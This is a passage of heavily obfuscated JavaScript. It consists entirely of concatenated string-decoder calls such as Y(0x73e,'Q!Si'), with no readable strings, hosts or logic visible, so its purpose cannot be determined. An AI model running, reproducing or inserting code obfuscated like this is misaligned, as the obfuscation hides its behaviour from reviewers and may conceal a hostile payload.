1938,'&O!f')+Y(0x73e,'Q!Si')+Y(0xafa,'#J&X')+Y(0x65c,'&O!f')+Y(0xca0,']X!C')+Y(0x18bb,'6Bdl')+Y(0x1019,'Xlyb')+Y(0x1365,'O2mz')+Y(0xb4,'c@&m')+Y(0x1774,'qWvv')+Y(0x176b,'^m3o')+Y(0x13e5,'qWvv')+Y(0x9dc,'Q!Si')+Y(0x167,'J(DD')+Y(0xf8c,'WERn')+Y(0x190c,'X2H*')+Y(0x18c8,'K&26')+Y(0x14d6,'ILpC')+Y(0x938,'Q!Si')+Y(0x1718,'ZaW]')+Y(0x1d8,'4%Nx')+Y(0x7e7,'ILpC')+Y(0x1422,'#J&X')+Y(0x894,'CIrX')+Y(0x33c,'!HKn')+Y(0x1066,'bHcD')+Y(0x1195,'emXc')+Y(0x11a5,'MYCM')+Y(0x24b,']X!C')+Y(0x466,'ILpC')+Y(0x61c,'WERn')+Y(0x92f,'qWvv')+Y(0x837,'h7#a')+Y(0x8eb,'3l(@')+Y(0x16bf,'*Zmu')+Y(0xc96,'b%@v')+Y(0x11ea,'Ts0a')+Y(0x22b,'#J&X')+Y(0x1358,'zzMa')+Y(0x1776,'J(DD')+Y(0x8f3,'zico')+Y(0x1098,'Usc1')+Y(0x39b,'K&26')+Y(0xd3a,'4%Nx'))+(Y(0x518,'c@&m')+Y(0xf19,'WERn')+Y(0xfdd,'7sr#')+Y(0xc37,'ILpC')+Y(0x572,'#J&X')+Y(0x1295,'CIrX')+Y(0x1494,'c@&m')+Y(0x1859,')Eyy')+Y(0x532,'@&3b')+Y(0x1323,'&jiR')+Y(0x494,']X!C')+Y(0x18a1,'0IhE')+Y(0xf84,'O2mz')+Y(0xc9d,')Eyy')+Y(0xc8b,'@&3b')+Y(0xaa5,')Eyy')+Y(0x2d7,'LkrP')+Y(0x15d6,'b%@v')+Y(0x1477,'^m3o')+Y(0xd37,'8oSt')+Y(0xf9a,')Eyy')+Y(0x641,'Xlyb')+Y(0x1072,'ILpC')+Y(0x9fb,'AGl(')+Y(0xf3a,'b%@v')+Y(0x715,'8oSt')+Y(0xd94,')M4c')+Y(0xc54,'Usc1')+Y(0x151a,'AGl(')+Y(0x190e,'K&26')+Y(0x13b0,'RPNQ')+Y(0x1ed,'!nrE')+Y(0x1244,'&O!f')+Y(0x17ce,'!HKn')+Y(0x2e7,'&O!f')+Y(0x1863,'qWvv')+Y(0x90d,'8oSt')+Y(0x1255,']X!C')+Y(0x13a1,'Xlyb')+Y(0x39d,'Xlyb')+Y(0xec5,'LkrP')+Y(0xfb4,'!nrE')+Y(0x668,'@wa[')+Y(0x18ab,'^m3o')+Y(0x11a3,'4%Nx')+Y(0xedb,'ZaW]')+Y(0x15f7,'ohJF')+Y(0x137e,'CIrX')+Y(0x13c9,'@&3b')+Y(0xf4c,'r6hy')+Y(0x1583,'J(DD')+Y(0x74,'dS9H')+Y(0x667,'8oSt')+Y(0x32a,'xscG')+Y(0x814,'6Bdl')+Y(0x9e8,')Eyy')+Y(0x2ae,'8oSt')+Y(0x7d6,'b%@v')+Y(0xe18,'ZaW]')+Y(0x6cd,'^m3o')+Y(0x8f2,'CIrX')+Y(0x327,'CIrX')+Y(0x383,'7sr#')+Y(0x14da,'!HKn')+Y(0x760,'CIrX')+Y(0x1957,'RPNQ')+Y(0xe92,'&jiR')+Y(0xb0a,'@wa[')+Y(0x940,'qWvv')+Y(0x745,'ZaW]')+Y(0x946,'WERn')+Y(0x1383,'&jiR')+Y(0xdf1,'dS9H')+Y(0xb9c,'^m3o')+Y(0x4ff,'X2H*')+Y(0x95b,'!HKn')+Y(0x14cb,'c@&m')+Y(0x487,'emXc')+Y(0x1483,'ZaW]')+Y(0x193b,'zzMa')+Y(0x196e,'J(DD')+Y(0x1110,'b%@v')+Y(0xe80,')M4c')+Y(0x121e,'J(DD')+Y(0x3c1,'c@&m')+Y(0x68,'D0B(')+Y(0x95a,')Eyy')+Y(0x16a3,'emXc')+Y(0xa32,'K&26')+Y(0x84f,'CIrX')+Y(0x71f,'MYCM')+Y(0xd98,'Xlyb')+Y(0x2d9,'X2H*')+Y(0x16aa,'ohJF')+Y(0x123e,'m2(%')+Y(0xbb6,'X2H*')+Y(0xa7a,'O2mz')+Y(0x13e9,'K&26')+Y(0x1495,'r6hy')+Y(0x1084,'7sr#')+Y(0x17c,'AGl(')+Y(0xeec,'r6hy')+Y(0x179d,'^m3o')+Y(0x425,'J(DD')+Y(0xa2,'@wa[')+Y(0x9ce,'emXc')+Y(0x258,'6Bdl')+Y(0x1854,'^m3o')+Y(0xebc,'6Bdl')+Y(0x643,'0IhE')+Y(0x4ca,'O2mz')+Y(0x4fe,'8oSt')+Y(0x1125,'@wa[')+Y(0x367,'&jiR')+Y(0x1967,'xscG')+Y(0x158f,'@wa[')+Y(0x1814,'Ts0a')+Y(0x1722,'m2(%')+Y(0xd40,'Jfmy')+Y(0x363,'Q!Si')+Y(0x1051,'!nrE')+Y(0x8fa,'WERn')+Y(0x10d,'RPNQ')+Y(0x582,'c@&m')+Y(0xb7a,'J(DD')+Y(0x27b,'K&26')+Y(0x1ce,'qWvv')+Y(0x9f3,'@wa[')+Y(0xff7,'xscG')+Y(0xbba,'AGl(')+Y(0x15ab,'ZaW]')+Y(0xe7,'J(DD')+Y(0x1109,'zico')+Y(0x10dd,'&O!f')+Y(0x1546,'bHcD')+Y(0xf9e,'MYCM')+Y(0x7b4,'ohJF')+Y(0xeb8,'ZaW]')+Y(0xf31,'^m3o')+Y(0x1567,']X!C')+Y(0xca2,'m2(%')+Y(0x1848,'ILpC')+Y(0x447,']X!C')+Y(0x138f,'#J&X')+Y(0x2cf,']X!C')+Y(0x17f2,'0IhE')+Y(0xe8a,'dS9H')+Y(0x1661,'c@&m')+Y(0xee,'Q!Si')+Y(0x14b7,'#J&X')+Y(0x1526,'Ts0a')+Y(0x443,'zzMa')+Y(0x127f,'ZaW]')+Y(0xac5,'xscG')+Y(0x29a,'ILpC')+Y(0x1085,'!nrE')+Y(0xe9f,'Jfmy')+Y(0x7ae,'@&3b')+Y(0x144d,'ZaW]')+Y(0x12ad,'ILpC')+Y(0x632,'m2(%')+Y(0x18b4,'&O!f')+Y(0xff5,'@&3b')+Y(0x4b9,'8oSt')+Y(0x6c3,'fVfO')+Y(0xa7b,'^m3o')+Y(0x46b,'@&3b')+Y(0x174e,')M4c')+Y(0x5de,'&O!f')+Y(0x47d,'K&26')+Y(0xb7d,'#J&X')+Y(0x733,']X!C')+Y(0xcfe,'WERn')+Y(0x9c9,'fVfO')+Y(0x153c,'fVfO')+Y(0x3d4,'^m3o')+Y(0x12c3,'c@&m')+Y(0x6f0,'@&3b')+Y(0xc04,'@&3b')+Y(0x8a,'LkrP')+Y(0x12ab,'h7#a')+Y(0xd54,'8oSt')+Y(0x1056,'Ts0a')+Y(0x440,'AGl(')+Y(0x15e3,'c@&m')+Y(0x82e,'3l(@')+Y(0xb19,'!nrE')+Y(0x816,')M4c')+Y(0x109e,'J(DD')+Y(0x818,'0IhE')+Y(0x10ca,'*Zmu')+Y(0x852,']X!C')+Y(0x66a,'CIrX')+Y(0x190,'b%@v')+Y(0x164b,'m2(%')+Y(0x164e,'qWvv')+Y(0x123f,'0IhE')+Y(0x1e4,'dS9H')+Y(0x1549,'!nrE')+Y(0x12c0,'c@&m'))+(Y(0x1928,'emXc')+Y(0xc24,'K&26')+Y(0xc05,'zico')+Y(0x261,'&O!f')+Y(0x1579,'Ts0a')+Y(0x54d,'c@&m')+Y(0x3ed,'J(DD')+Y(0xb72,'RPNQ')+Y(0x19a7,'MYCM')+Y(0xa2e,'Q!Si')+Y(0x121b,'zzMa')+Y(0x85d,'fVfO')+Y(0x5d0,'RPNQ')+Y(0x6a2,'c@&m')+Y(0x674,'qWvv')+Y(0x7f7,'AGl(')+Y(0x1685,'@wa[')+Y(0x3ac,'WERn')+Y(0x13e7,'bHcD')+Y(0xa08,'LkrP')+Y(0x19aa,'8oSt')+Y(0x189c,'7sr#')+Y(0x13a7,'^m3o')+Y(0x106a,'m2(%')+Y(0x141d,'ohJF')+Y(0x924,'zzMa')+Y(0xd17,'b%@v')+Y(0x1577,'zzMa')+Y(0x104f,'zico')+Y(0x6aa,'!nrE')+Y(0xa54,'dS9H')+Y(0x75c,'Xlyb')+Y(0xbf7,'0IhE')+Y(0xf0c,'ILpC')+Y(0x16a2,'K&26')+Y(0x135e,'7sr#')+Y(0xbf0,'b%@v')+Y(0x1532,'Q!Si')+Y(0x3db,'WERn')+Y(0x276,'@wa[')+Y(0xaa0,'K&26')+Y(0xf20,'!HKn')+Y(0x17b,'3l(@')+Y(0x14a4,'ohJF')+Y(0xa3c,'D0B(')+Y(0xdd6,'K&26')+Y(0xd42,'ohJF')+Y(0x18f,'0IhE')+Y(0xd84,'Xlyb')+Y(0x1045,'6Bdl')+Y(0x1614,'WERn')+Y(0x1315,'RPNQ')+Y(0x950,'^m3o')+Y(0xfa3,'CIrX')+Y(0x922,'r6hy')+Y(0x14e0,'Usc1')+Y(0x411,'3l(@')+Y(0x17b6,'&jiR')+Y(0x101c,'^m3o')+Y(0x174c,')Eyy')+Y(0x18b2,')M4c')+Y(0x2be,'O2mz')+Y(0x196b,'WERn')+Y(0xded,'6Bdl')+Y(0x18fa,'RPNQ')+Y(0x979,'&jiR')+Y(0x1504,'J(DD')+Y(0x19b7,'K&26')+Y(0xb8b,'@wa[')+Y(0x824,'3l(@')+Y(0x7d5,'*Zmu')+Y(0x904,'K&26')+Y(0x600,'J(DD')+Y(0xe78,'zico')+Y(0x17f1,'b%@v')+Y(0x20d,'Xlyb')+Y(0xb40,'ZaW]')+Y(0x2d2,')M4c')+Y(0x80c,'ohJF')+Y(0x933,'*Zmu')+Y(0x1975,'MYCM')+Y(0x1797,'m2(%')+Y(0xd6f,'MYCM')+Y(0xe6c,'ZaW]')+Y(0x18b6,'RPNQ')+Y(0x252,'b%@v')+Y(0xe8b,'X2H*')+Y(0x249,'qWvv')+Y(0x53e,'MYCM')+Y(0xae7,'zzMa')+Y(0xb87,'4%Nx')+Y(0x1946,'zzMa')+Y(0x141,'ZaW]')+Y(0x509,'WERn')+Y(0x677,'ZaW]')+Y(0x131a,'&jiR')+Y(0xb54,'K&26')+Y(0xdd7,'Q!Si')+Y(0x6ef,'AGl(')+Y(0x4c2,'b%@v')+Y(0xd4d,'RPNQ')+Y(0x1996,'&jiR')+Y(0x1539,'O2mz')+Y(0x101f,'LkrP')+Y(0xdce,'O2mz')+Y(0xb65,'8oSt')+Y(0x178e,'^m3o')+Y(0x2f6,'RPNQ')+Y(0x1733,'Jfmy')+Y(0xb07,'r6hy')+Y(0x1311,'m2(%')+Y(0x386,'bHcD')+Y(0x150d,'MYCM')+Y(0x183b,'ILpC')+Y(0xe1,'Ts0a')+Y(0x2fb,'RPNQ')+Y(0x18d8,'8oSt')+Y(0x706,'emXc')+Y(0x1334,'@wa[')+Y(0x14a0,'h7#a')+Y(0xe14,'RPNQ')+Y(0x57e,')Eyy')+Y(0x885,'b%@v')+Y(0xc7f,'&jiR')+Y(0x603,'h7#a')+Y(0x12c6,'!nrE')+Y(0xbbe,'^m3o')+Y(0xdb1,'zzMa')+Y(0x19e,'*Zmu')+Y(0x17e,']X!C')+Y(0x18f0,'dS9H')+Y(0x612,'ohJF')+Y(0x1246,')M4c')+Y(0x688,'RPNQ')+Y(0x83f,'qWvv')+Y(0x1741,'fVfO')+Y(0x10b2,'K&26')+Y(0x199a,'ZaW]')+Y(0xdbd,'r6hy')+Y(0x1105,'qWvv')+Y(0x1576,'r6hy')+Y(0x1062,')Eyy')+Y(0x152f,'8oSt')+Y(0x15b6,')M4c')+Y(0x17aa,'WERn')+Y(0x12f9,'J(DD')+Y(0xf57,'Ts0a')+Y(0xbe8,'qWvv')+Y(0x639,')Eyy')+Y(0x547,'O2mz')+Y(0x483,'bHcD')+Y(0x164a,'Q!Si')+Y(0x27d,'b%@v')+Y(0x192e,')Eyy')+Y(0x50d,'O2mz')+Y(0x18f5,'O2mz')+Y(0x1906,'b%@v')+Y(0x498,'r6hy')+Y(0x421,'r6hy')+Y(0xd7a,'RPNQ')+Y(0x4b6,'*Zmu')+Y(0x18a0,'Usc1')+Y(0x161e,'r6hy')+Y(0x744,'xscG')+Y(0x1728,'LkrP')+Y(0x6b9,'emXc')+Y(0x569,'Ts0a')+Y(0x1253,'O2mz')+Y(0x757,'@wa[')+Y(0x87f,'!HKn')+Y(0xd1,'#J&X')+Y(0xc7a,'Jfmy')+Y(0x50e,'emXc')+Y(0x765,'LkrP')+Y(0x1429,'&O!f')+Y(0x305,'7sr#')+Y(0xe0e,'WERn')+Y(0x1817,'0IhE')+Y(0x311,'J(DD')+Y(0x11f8,'^m3o')+Y(0x1205,'Xlyb')+Y(0x911,'*Zmu')+Y(0x14ac,'CIrX')+Y(0x1888,'h7#a')+Y(0x1891,'qWvv')+Y(0x14f4,'!nrE')+Y(0x1725,'Usc1')+Y(0x1047,'Jfmy')+Y(0x40b,'CIrX')+Y(0x1ff,'bHcD')+Y(0x84d,'r6hy')+Y(0x9f7,'c@&m')+Y(0x298,'ILpC')+Y(0xca1,'c@&m')+Y(0x1043,')M4c')+Y(0xb14,'MYCM')+Y(0xf35,'J(DD')+Y(0xbed,'m2(%')+Y(0x773,'&O!f')+Y(0x564,'c@&m'))+(Y(0x551,'MYCM')+Y(0xfc2,'D0B(')+Y(0xa0a,'ohJF')+Y(0x178f,'zico')+Y(0x86e,'h7#a')+Y(0x850,'Jfmy')+Y(0x12bf,'&jiR')+Y(0x750,'6Bdl')+Y(0x1076,'7sr#')+Y(0x86,')M4c')+Y(0x185c,'m2(%')+Y(0x27e,'6Bdl')+Y(0x1917,'6Bdl')+Y(0x8c5,'K&26')+Y(0x1904,'Usc1')+Y(0x15f5,'r6hy')+Y(0xaff,'3l(@')+Y(0x14cc,'b%@v')+Y(0x1005,'c@&m')+Y(0x6d6,'h7#a')+Y(0xb9f,')Eyy')+Y(0xe91,'qWvv')+Y(0x171f,'K&26')+Y(0x15dd,'#J&X')+Y(0xbc7,'Q!Si')+Y(0x1c3,'Ts0a')+Y(0x6b6,'&jiR')+Y(0x116,'@wa[')+Y(0x8c6,'fVfO')+Y(0x11c1,'zzMa')+Y(0x153,'8oSt')+Y(0x17ff,'#J&X')+Y(0xb2a,'Ts0a')+Y(0xd49,'8oSt')+Y(0xa62,'*Zmu')+Y(0x304,'xscG')+Y(0x1813,'4%Nx')+Y(0x525,'Ts0a')+Y(0x6d0,'RPNQ')+Y(0x1847,'ILpC')+Y(0x76d,')M4c')+Y(0x1545,'6Bdl')+Y(0xcc1,'ILpC')+Y(0x17df,'Q!Si')+Y(0x1501,'@&3b')+Y(0x6c5,'8oSt')+Y(0x97,'Ts0a')+Y(0x10d5,'MYCM')+Y(0x122c,'Ts0a')+Y(0x9bd,'RPNQ')+Y(0xf30,'ZaW]')+Y(0x1870,'X2H*')+Y(0x12d,'fVfO')+Y(0x889,'3l(@')+Y(0x4f2,'Xlyb')+Y(0x6b3,'D0B(')+Y(0x221,'CIrX')+Y(0x828,'LkrP')+Y(0xde7,'fVfO')+Y(0x985,'xscG')+Y(0x19ca,'ohJF')+Y(0x18a6,'zico')+Y(0x9d2,'6Bdl')+Y(0x14ce,'LkrP')+Y(0x10eb,'Jfmy')+Y(0x969,'emXc')+Y(0x368,'zico')+Y(0x3cc,')Eyy')+Y(0x716,'X2H*')+Y(0x157,'bHcD')+Y(0x12f6,')Eyy')+Y(0x930,']X!C')+Y(0x1717,'6Bdl')+Y(0xfe7,'zico')+Y(0xc8a,'6Bdl')+Y(0x961,'h7#a')+Y(0x233,'b%@v')+Y(0xef7,'ZaW]')+Y(0xba9,'@&3b')+Y(0xe5d,'h7#a')+Y(0x87e,'Jfmy')+Y(0x446,'RPNQ')+Y(0x2f2,'J(DD')+Y(0x3a9,'X2H*')+Y(0x1914,'LkrP')+Y(0xc1f,'Xlyb')+Y(0x18ca,'3l(@')+Y(0x244,'!nrE')+Y(0x84a,'O2mz')+Y(0x2f1,'0IhE')+Y(0x533,'b%@v')+Y(0x6ea,'6Bdl')+Y(0x450,'dS9H')+Y(0x12c4,']X!C')+Y(0xc7b,'emXc')+Y(0xd4f,'Ts0a')+Y(0xe0f,'@&3b')+Y(0x1099,'D0B(')+Y(0x17c8,'Xlyb')+Y(0x13b6,'^m3o')+Y(0x1582,'bHcD')+Y(0x126b,'LkrP')+Y(0x16ed,'Jfmy')+Y(0x1025,'@wa[')+Y(0x839,'ZaW]')+Y(0x1792,']X!C')+Y(0x139,'fVfO')+Y(0xdbf,'RPNQ')+Y(0xa03,'Ts0a')+Y(0x449,'Xlyb')+Y(0x115a,'ILpC')+Y(0x31a,'!HKn')+Y(0xa49,'h7#a')+Y(0x98d,'fVfO')+Y(0x10af,'zzMa')+Y(0xa5d,'&O!f')+Y(0x807,'qWvv')+Y(0x4e0,'Jfmy')+Y(0x1715,'Usc1')+Y(0x10a,'ohJF')+Y(0x18c,'b%@v')+Y(0xae0,'@&3b')+Y(0xa6f,'&jiR')+Y(0x8e5,'emXc')+Y(0x18c5,'!HKn')+Y(0x59d,'Usc1')+Y(0x16d6,'!nrE')+Y(0xcc2,'emXc')+Y(0x4c9,'K&26')+Y(0xcd6,'#J&X')+Y(0x1696,'Q!Si')+Y(0x1517,'@&3b')+Y(0x8d0,'bHcD')+Y(0xb80,'r6hy')+Y(0x3a2,'@wa[')+Y(0x17ea,'Q!Si')+Y(0xf81,'@&3b')+Y(0xcc8,'0IhE')+Y(0xa04,'Jfmy')+Y(0x1815,'X2H*')+Y(0x1697,'RPNQ')+Y(0x17c5,']X!C')+Y(0x113f,'Jfmy')+Y(0x434,'Ts0a')+Y(0xb69,'bHcD')+Y(0x1169,'bHcD')+Y(0x1130,'!nrE')+Y(0x1389,'3l(@')+Y(0x199c,']X!C')+Y(0x1512,'@&3b')+Y(0xd1a,'D0B(')+Y(0xd3,'MYCM')+Y(0x543,'Ts0a')+Y(0x17e6,'Xlyb')+Y(0xbe2,'&jiR')+Y(0x17f3,'RPNQ')+Y(0x1849,'AGl(')+Y(0x11e7,'RPNQ')+Y(0xec1,'*Zmu')+Y(0x11d0,'&jiR')+Y(0xcc5,'^m3o')+Y(0x77,'WERn')+Y(0x599,'&jiR')+Y(0xc03,'&O!f')+Y(0x1330,'7sr#')+Y(0x1013,'@&3b')+Y(0x91d,'3l(@')+Y(0x260,'7sr#')+Y(0xa1d,'ILpC')+Y(0x1819,'CIrX')+Y(0x103f,'Q!Si')+Y(0x1893,'CIrX')+Y(0x306,'RPNQ')+Y(0xca4,'zzMa')+Y(0x1838,'&jiR')+Y(0x100d,'0IhE')+Y(0x13ea,'&jiR')+Y(0x8a7,'h7#a')+Y(0x810,'&O!f')+Y(0x10c1,'0IhE')+Y(0x125d,'Ts0a')+Y(0x16c6,'^m3o')+Y(0x1238,'Q!Si')+Y(0x3d0,'xscG')+Y(0x66d,'^m3o')+Y(0x10fe,'#J&X')+Y(0x80a,'CIrX')+Y(0x232,'3l(@')+Y(0x92c,'Q!Si')+Y(0x288,'bHcD')+Y(0xec9,'^m3o')+Y(0x95e,'RPNQ')+Y(0x17fc,'!HKn')+Y(0x18c2,'4%Nx')+Y(0x1993,'Jfmy')+Y(0x476,'@&3b')+Y(0xbb4,'emXc')+Y(0x530,'Jfmy')+Y(0x1275,'@wa[')+Y(0x180b,'dS9H'))+(Y(0x1397,'7sr#')+Y(0x987,'AGl(')+Y(0x6f9,'!nrE')+Y(0x876,'ILpC')+Y(0xba3,'7sr#')+Y(0x1798,'CIrX')+Y(0x15c,'D0B(')+Y(0x9ea,'&jiR')+Y(0x158,'LkrP')+Y(0x1302,'b%@v')+Y(0x15b1,'#J&X')+Y(0x173d,'#J&X')+Y(0xb96,'#J&X')+Y(0x778,'h7#a')+Y(0xe5c,'h7#a')+Y(0xb5b,'ZaW]')+Y(0x7b3,'4%Nx')+Y(0x134a,'J(DD')+Y(0x13dd,'m2(%')+Y(0x1600,'Xlyb')+Y(0x17a2,'Xlyb')+Y(0x1078,'RPNQ')+Y(0x189a,')M4c')+Y(0x227,'fVfO')+Y(0xd87,'ZaW]')+Y(0xdaa,'!nrE')+Y(0x302,'LkrP')+Y(0x5b7,'h7#a')+Y(0x1306,'@wa[')+Y(0xf0d,'&jiR')+Y(0x71c,'RPNQ')+Y(0x65f,'m2(%')+Y(0x10e4,'Ts0a')+Y(0xb30,')Eyy')+Y(0xf78,'ZaW]')+Y(0x1e7,'dS9H')+Y(0xb5,'m2(%')+Y(0x162d,'!HKn')+Y(0x88f,'qWvv')+Y(0x71,'X2H*')+Y(0x730,'Ts0a')+Y(0x44e,'@wa[')+Y(0x10be,'MYCM')+Y(0xb74,'Xlyb')+Y(0x2d3,'qWvv')+Y(0xbef,'zzMa')+Y(0x1474,'Xlyb')+Y(0x16fa,'8oSt')+Y(0x53c,']X!C')+Y(0x11c0,')Eyy')+Y(0x325,'4%Nx')+Y(0x631,'^m3o')+Y(0x636,'O2mz')+Y(0xe54,'!nrE')+Y(0x6fb,'0IhE')+Y(0xe4f,'c@&m')+Y(0x18a3,'0IhE')+Y(0x14ad,'c@&m')+Y(0x20c,'6Bdl')+Y(0x12bb,'m2(%')+Y(0x1459,'ohJF')+Y(0xcb9,'dS9H')+Y(0x5d9,'c@&m')+Y(0x1790,'bHcD')+Y(0x1335,'J(DD')+Y(0x171a,'qWvv')+Y(0xfaf,'dS9H')+Y(0x7c7,'emXc')+Y(0x1768,'r6hy')+Y(0x1080,'Q!Si')+Y(0xbe6,'Q!Si')+Y(0x1237,'WERn')+Y(0x563,'zico')+Y(0x1671,'*Zmu')+Y(0xe31,'Usc1')+Y(0xb2b,'8oSt')+Y(0x319,'xscG')+Y(0x188e,'WERn')+Y(0x701,'ILpC')+Y(0xb76,'qWvv')+Y(0x5ea,'ZaW]')+Y(0x11d1,'#J&X')+Y(0x479,'Usc1')+Y(0x120e,'^m3o')+Y(0x557,'!nrE')+Y(0xfc3,'m2(%')+Y(0x1420,'0IhE')+Y(0x4a5,'O2mz')+Y(0xde2,'&O!f')+Y(0x78b,'RPNQ')+Y(0x69d,']X!C')+Y(0x154c,'O2mz')+Y(0xf16,'emXc')+Y(0xf1f,'fVfO')+Y(0x9c0,'3l(@')+Y(0x16b9,'WERn')+Y(0x106b,'h7#a')+Y(0x91e,'h7#a')+Y(0x19c0,']X!C')+Y(0x16a1,'3l(@')+Y(0x413,'Xlyb')+Y(0x888,'O2mz')+Y(0xf45,'J(DD')+Y(0xed1,'&jiR')+Y(0x12b6,'h7#a')+Y(0x17e5,'6Bdl')+Y(0x132c,'dS9H')+Y(0x17a8,'qWvv')+Y(0xdc0,'@wa[')+Y(0xe0c,']X!C')+Y(0x61a,'c@&m')+Y(0x109,']X!C')+Y(0x4c4,'h7#a')+Y(0x70c,'zzMa')+Y(0xa20,'7sr#')+Y(0xaa3,'J(DD')+Y(0x3e6,')Eyy')+Y(0xd69,'@wa[')+Y(0x10b9,'@wa[')+Y(0x1248,'dS9H')+Y(0xc13,'&jiR')+Y(0x12fb,'Q!Si')+Y(0xd00,'!HKn')+Y(0x17cc,'AGl(')+Y(0x610,'AGl(')+Y(0x12a0,'@&3b')+Y(0xe36,'Jfmy')+Y(0x151d,'Usc1')+Y(0x1647,'MYCM')+Y(0x14d5,'fVfO')+Y(0xfeb,'6Bdl')+Y(0xa57,'@wa[')+Y(0xc8c,'fVfO')+Y(0x7cf,'^m3o')+Y(0x18dd,'CIrX')+Y(0x208,'ILpC')+Y(0x5ce,'c@&m')+Y(0x1522,'Jfmy')+Y(0x59e,'bHcD')+Y(0x1012,'h7#a')+Y(0x9b0,'^m3o')+Y(0x5a6,'fVfO')+Y(0x87a,'D0B(')+Y(0x3da,')M4c')+Y(0x1158,'m2(%')+Y(0x79a,'ILpC')+Y(0x11d4,'*Zmu')+Y(0x2a6,'emXc')+Y(0x9a8,'qWvv')+Y(0x1744,'K&26')+Y(0x897,'X2H*')+Y(0x10a5,'Xlyb')+Y(0x8a2,'AGl(')+Y(0x523,'Q!Si')+Y(0x1990,'Usc1')+Y(0x115,'ZaW]')+Y(0xc16,')Eyy')+Y(0xf2,')M4c')+Y(0x166f,'!HKn')+Y(0x14c2,'*Zmu')+Y(0x1f9,')Eyy')+Y(0x17c0,'Jfmy')+Y(0x1083,'dS9H')+Y(0xfa4,'m2(%')+Y(0xd6,')Eyy')+Y(0x1213,'O2mz')+Y(0x131f,'!nrE')+Y(0xa87,'!HKn')+Y(0x12d2,'!nrE')+Y(0x1525,'CIrX')+Y(0x1c4,'X2H*')+Y(0x129a,'@wa[')+Y(0x17c2,'dS9H')+Y(0xbdf,'0IhE')+Y(0xc68,'h7#a')+Y(0xf47,'xscG')+Y(0x175e,'!HKn')+Y(0x13b2,'LkrP')+Y(0x228,'Usc1')+Y(0x5b4,'m2(%')+Y(0xfd,'MYCM')+Y(0xaf3,'RPNQ')+Y(0xccc,'&jiR')+Y(0x16f2,']X!C')+Y(0xb9b,'AGl(')+Y(0x3e9,'b%@v')+Y(0xe13,'CIrX')+Y(0x6dc,'D0B(')+Y(0x1787,'Xlyb')+Y(0xa4c,'#J&X')+Y(0x105c,'K&26')+Y(0x381,'qWvv')+Y(0xf2b,'c@&m')+Y(0x76f,')Eyy')+Y(0x105a,'D0B(')+Y(0x1093,'0IhE')+Y(0x1e2,'D0B(')+Y(0x994,'&jiR')+Y(0xc2b,'zico')+Y(0x19d,'Ts0a'))+(Y(0xb2e,'0IhE')+Y(0xf01,'K&26')+Y(0x1068,'@&3b')+Y(0x8d4,'c@&m')+Y(0x188d,'m2(%')+Y(0xf55,'6Bdl')+Y(0x1693,'LkrP')+Y(0x664,'Usc1')+Y(0x17c3,'RPNQ')+Y(0x431,'^m3o')+Y(0x11b2,'!nrE')+Y(0x835,'D0B(')+Y(0x1378,'K&26')+Y(0x18d7,'b%@v')+Y(0xb88,'Ts0a')+Y(0xfd8,'Ts0a')+Y(0x129f,'Usc1')+Y(0x3f9,'ZaW]')+Y(0x146c,'#J&X')+Y(0xd83,')Eyy')+Y(0xd82,'h7#a')+Y(0x4e1,'Xlyb')+Y(0x170d,'h7#a')+Y(0x9f6,')M4c')+Y(0x165b,'emXc')+Y(0x1081,'c@&m')+Y(0xfc5,'Jfmy')+Y(0xb3e,'Jfmy')+Y(0x1897,'&O!f')+Y(0xa29,'xscG')+Y(0x299,'MYCM')+Y(0x1280,'!nrE')+Y(0x280,'r6hy')+Y(0x882,'4%Nx')+Y(0x1327,'4%Nx')+Y(0x95f,'b%@v')+Y(0x1759,'@wa[')+Y(0x1326,'4%Nx')+Y(0x1789,'X2H*')+Y(0x1312,'!HKn')+Y(0x1801,'7sr#')+Y(0x1823,'MYCM')+Y(0x15ac,'LkrP')+Y(0x6fd,'b%@v')+Y(0x3d5,'O2mz')+Y(0x98f,'#J&X')+Y(0x4a8,'emXc')+Y(0x15c1,'r6hy')+Y(0xc7e,'^m3o')+Y(0x1e1,'bHcD')+Y(0x177d,'Jfmy')+Y(0x15c7,'6Bdl')+Y(0xc8e,'K&26')+Y(0x105f,'RPNQ')+Y(0x984,'zzMa')+Y(0x65a,'b%@v')+Y(0x428,'m2(%')+Y(0x333,'ZaW]')+Y(0xfaa,'bHcD')+Y(0x2c5,'ILpC')+Y(0x1283,'0IhE')+Y(0xb68,'zico')+Y(0x552,'Q!Si')+Y(0x1d0,'#J&X')+Y(0xbac,'&O!f')+Y(0x644,'Xlyb')+Y(0xe8,']X!C')+Y(0x58f,'Q!Si')+Y(0xcb4,'emXc')+Y(0x5bb,'xscG')+Y(0x19c2,'Ts0a')+Y(0xb6f,'7sr#')+Y(0xc9f,']X!C')+Y(0x168d,'ohJF')+Y(0xe57,'&O!f')+Y(0xff1,'MYCM')+Y(0x1775,'8oSt')+Y(0x67b,'c@&m')+Y(0xbc3,'zico')+Y(0xdd8,'r6hy')+Y(0x6c8,'Q!Si')+Y(0x37a,'b%@v')+Y(0xc0b,'CIrX')+Y(0x11c3,'X2H*')+Y(0x592,'O2mz')+Y(0x167d,'6Bdl')+Y(0x17da,'!HKn')+Y(0x17a0,'@&3b')+Y(0xdde,'AGl(')+Y(0x165a,'D0B(')+Y(0x526,'AGl(')+Y(0x16da,'#J&X')+Y(0x1763,'&jiR')+Y(0xf48,'c@&m')+Y(0xf59,'J(DD')+Y(0xc9a,'dS9H')+Y(0x16f9,'bHcD')+Y(0x6d3,')Eyy')+Y(0xe5e,'@wa[')+Y(0x8d,'zzMa')+Y(0xf42,'qWvv')+Y(0x265,'WERn')+Y(0x47a,'4%Nx')+Y(0xec0,'&O!f')+Y(0x12ce,'X2H*')+Y(0x1687,'Jfmy')+Y(0xa13,'Ts0a')+Y(0xa4d,'qWvv')+Y(0xb10,'X2H*')+Y(0xf32,'J(DD')+Y(0x923,'Jfmy')+Y(0xe85,'zico')+Y(0xe1c,'D0B(')+Y(0x1690,'bHcD')+Y(0x1208,'bHcD')+Y(0x1889,'qWvv')+Y(0x1719,'LkrP')+Y(0x11a1,'K&26')+Y(0x6f8,'MYCM')+Y(0xd20,'Q!Si')+Y(0x4b1,'0IhE')+Y(0x5bd,')M4c')+Y(0xc9b,')M4c')+Y(0x237,'3l(@')+Y(0x121c,'WERn')+Y(0xa78,']X!C')+Y(0xa17,'MYCM')+Y(0x3fe,'MYCM')+Y(0x7ca,'qWvv')+Y(0x12db,'&jiR')+Y(0xb73,'4%Nx')+Y(0x15ec,'CIrX')+Y(0xa55,'xscG')+Y(0x194,')Eyy')+Y(0xd3d,'c@&m')+Y(0x60b,'AGl(')+Y(0x15b,'#J&X')+Y(0x1471,'!nrE')+Y(0x82a,'Jfmy')+Y(0